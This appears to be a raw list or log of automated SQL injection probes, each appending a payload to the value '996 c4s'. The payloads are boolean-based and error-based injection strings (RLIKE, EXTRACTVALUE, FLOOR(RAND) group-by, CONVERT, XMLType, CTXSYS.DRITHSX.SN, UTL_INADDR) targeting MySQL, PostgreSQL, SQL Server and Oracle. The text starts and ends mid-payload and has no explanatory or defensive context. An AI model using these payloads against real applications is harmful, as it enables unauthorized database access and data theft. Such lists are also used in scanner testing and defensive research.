THEN 0x39393620633473 ELSE 0x28 END)) AND 'gLBH' LIKE 'gLBH","996 c4s\") RLIKE (SELECT (CASE WHEN (9586=8084) THEN 0x39393620633473 ELSE 0x28 END)) AND (\"KYny\"=\"KYny","996 c4s\") RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (\"TmKS\"=\"TmKS","996 c4s\" RLIKE (SELECT (CASE WHEN (1131=2633) THEN 0x39393620633473 ELSE 0x28 END)) AND \"nkqu\"=\"nkqu","996 c4s\" RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND \"lZrz\"=\"lZrz","996 c4s RLIKE (SELECT (CASE WHEN (9394=9931) THEN 0x39393620633473 ELSE 0x28 END))-- TIzU","996 c4s RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END))-- QeZl","996 c4s) AND (SELECT (CASE WHEN (5852=7177) THEN NULL ELSE CAST((CHR(88)||CHR(113)||CHR(89)||CHR(101)) AS NUMERIC) END)) IS NULL","996 c4s) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s)) AND (SELECT (CASE WHEN (3647=2979) THEN NULL ELSE CAST((CHR(112)||CHR(121)||CHR(68)||CHR(86)) AS NUMERIC) END)) IS NUL","996 c4s)) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s AND (SELECT (CASE WHEN (5748=3128) THEN NULL ELSE CAST((CHR(117)||CHR(100)||CHR(120)||CHR(86)) AS NUMERIC) END)) IS NULL","996 c4s') AND (SELECT (CASE WHEN (7575=5855) THEN NULL ELSE CAST((CHR(76)||CHR(108)||CHR(65)||CHR(100)) AS NUMERIC) END)) IS NUL","996 c4s')) AND (SELECT (CASE WHEN (6145=1579) THEN NULL ELSE CAST((CHR(80)||CHR(119)||CHR(110)||CHR(89)) AS NUMERIC) END)) IS NU","996 c4s')) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS N","996 c4s' AND (SELECT (CASE WHEN (6892=6515) THEN NULL ELSE CAST((CHR(112)||CHR(120)||CHR(69)||CHR(120)) AS NUMERIC) END)) IS NUL","996 c4s') AND (SELECT (CASE WHEN (7818=2734) THEN NULL ELSE CAST((CHR(110)||CHR(114)||CHR(71)||CHR(103)) AS NUMERIC) END)) IS NU","996 c4s%' AND (SELECT (CASE WHEN (1996=1575) THEN NULL ELSE CAST((CHR(67)||CHR(121)||CHR(111)||CHR(85)) AS NUMERIC) END)) IS NUL","996 c4s%' AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s' AND (SELECT (CASE WHEN (5373=3516) THEN NULL ELSE CAST((CHR(80)||CHR(115)||CHR(71)||CHR(106)) AS NUMERIC) END)) IS NULL","996 c4s\") AND (SELECT (CASE WHEN (5539=3285) THEN NULL ELSE CAST((CHR(115)||CHR(87)||CHR(67)||CHR(103)) AS NUMERIC) END)) IS NUL","996 c4s\") AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s\" AND (SELECT (CASE WHEN (7697=7717) THEN NULL ELSE CAST((CHR(112)||CHR(108)||CHR(120)||CHR(81)) AS NUMERIC) END)) IS NUL","996 c4s\" AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s AND (SELECT (CASE WHEN (3452=4639) THEN NULL ELSE CAST((CHR(106)||CHR(99)||CHR(110)||CHR(113)) AS NUMERIC) END)) IS NULL","996 c4s) AND (SELECT (CASE WHEN (2708=2259) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2708) END) FROM DUAL) IS NULL AND (7603=7603","996 c4s) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (7267=7267","996 c4s)) AND (SELECT (CASE WHEN (6008=6122) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,6008) END) FROM DUAL) IS NULL AND ((7262=7262","996 c4s)) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ((2394=2394","996 c4s AND (SELECT (CASE WHEN (8852=9721) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8852) END) FROM DUAL) IS NULL","996 c4s AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL","996 c4s') AND (SELECT (CASE WHEN (8258=5610) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8258) END) FROM DUAL) IS NULL AND ('xDIg'='xDIg","996 c4s') AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ('ZUJm'='ZUJm","996 c4s')) AND (SELECT (CASE WHEN (3919=7496) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,3919) END) FROM DUAL) IS NULL AND (('UlXJ'='UlX","996 c4s')) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (('GhQq'='GhQ","996 c4s' AND (SELECT (CASE WHEN (7158=5297) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7158) END) FROM DUAL) IS NULL AND 'yBwc'='yBwc","996 c4s' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'APnV'='APnV","996 c4s') AND (SELECT (CASE WHEN (7554=7327) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7554) END) FROM DUAL) IS NULL AND ('bDwM' LIKE '","996 c4s') AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ('QwqH' LIKE '","996 c4s%' AND (SELECT (CASE WHEN (9402=5404) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9402) END) FROM DUAL) IS NULL AND 'WHrl%'='WHrl","996 c4s%' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'wJkp%'='wJkp","996 c4s' AND (SELECT (CASE WHEN (5033=6590) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5033) END) FROM DUAL) IS NULL AND 'BhsR' LIKE 'Bh","996 c4s' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'OIty' LIKE 'OI","996 c4s\") AND (SELECT (CASE WHEN (8722=8635) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8722) END) FROM DUAL) IS NULL AND (\"aRYG\"=\"aRYG","996 c4s\") AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (\"KBdq\"=\"KBdq","996 c4s\" AND (SELECT (CASE WHEN (9137=1867) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9137) END) FROM DUAL) IS NULL AND \"gIUI\"=\"gIUI","996 c4s\" AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND \"EUdl\"=\"EUdl","996 c4s AND (SELECT (CASE WHEN (2171=3936) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2171) END) FROM DUAL) IS NULL-- kTHy","996 c4s AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL-- PqTW","(SELECT (CASE WHEN (2346=7106) THEN '996 c4s' ELSE (SELECT 7106 UNION SELECT 9808) END))","(SELECT (CASE WHEN (2886=2886) THEN '996 c4s' ELSE (SELECT 1961 UNION SELECT 3303) END))","(CASE WHEN (5790=6379) THEN 5790 ELSE 5790*(SELECT 5790 FROM DUAL UNION SELECT 6379 FROM DUAL) END)","(CASE WHEN (7599=7599) THEN 7599 ELSE 7599*(SELECT 7599 FROM DUAL UNION SELECT 6502 FROM DUAL) END)","(CASE WHEN 9636=9013 THEN 9636 ELSE NULL END)","(CASE WHEN 4772=4772 THEN 4772 ELSE NULL END)","996 c4s,(SELECT (CASE WHEN (7962=9316) THEN 1 ELSE 7962*(SELECT 7962 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (4915=4915) THEN 1 ELSE 4915*(SELECT 4915 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (6303=9847) THEN 1 ELSE 6303*(SELECT 6303 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (1516=6919) THEN 1 ELSE 1\/(SELECT 0) END))","996 c4s,(SELECT (CASE WHEN (4123=4123) THEN 1 ELSE 1\/(SELECT 0) END))","996 c4s) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s)) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s')) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x","996 c4s%' AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s\") AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s\" AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s)) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s')) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s%' OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s\") OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s\" OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (6994=6994","996 c4s)) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ((9626=9626","996 c4s AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71))","996 c4s') AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ('XvMf'='XvMf","996 c4s')) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (('zUkB'='zUkB","996 c4s' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'hNWx'='hNWx","996 c4s') AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ('CDwr' LIKE 'CDwr","996 c4s%' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'VyKn%'='VyKn","996 c4s' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'QUIZ' LIKE 'QUIZ","996 c4s\") AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (\"Yarr\"=\"Yarr","996 c4s\" AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND \"PGJu\"=\"PGJu","996 c4s AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71))-- ukCS","996 c4s) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (8012=8012","996 c4s)) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ((1779=1779","996 c4s OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71))","996 c4s') OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ('dNGr'='dNGr","996 c4s')) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (('IrNg'='IrNg","996 c4s' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'fDtj'='fDtj","996 c4s') OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ('wPNJ' LIKE 'wPNJ","996 c4s%' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'VTLo%'='VTLo","996 c4s' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'nqku' LIKE 'nqku","996 c4s\") OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (\"asZD\"=\"asZD","996 c4s\" OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND \"erIr\"=\"erIr","996 c4s OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71))-- ZQsl","996 c4s) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s)) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s')) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s%' AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s\") AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s\" AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s)) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s')) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s%' OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s\") OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s\" OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","996 c4s)) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s')) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END)):","996 c4s%' AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s\") AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s\" AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","-9518) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-9356)) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-2767 OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text|","-8710') OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-1788')) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::te","-5338' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-6989') OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-2579%' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-4092' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-1306\") OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-1210\" OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-9598 OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text|","996 c4s\" AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","-6793) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-9076)) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-4492 OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE CH","-5832') OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-2319')) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE","-1926' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-4225') OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-7314%' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-8636' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-3939\") OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-9098\" OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-1287 OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE CH","996 c4s) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s)) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s')) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CH","996 c4s%' AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s\") AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s\" AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s)) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s')) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE C","996 c4s%' AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s\") AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s\" AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","996 c4s)) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s')) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN","996 c4s%' AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s\") AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s\" AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","-9995) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-2446)) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-2382 OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1416","-2671') OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-3519')) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1","-6858' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-6354') OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-7612%' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-8583' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-7394\") OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-3607\" OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-7563 OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1416","996 c4s) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","996 c4s)) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s')) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523)","996 c4s%' AND 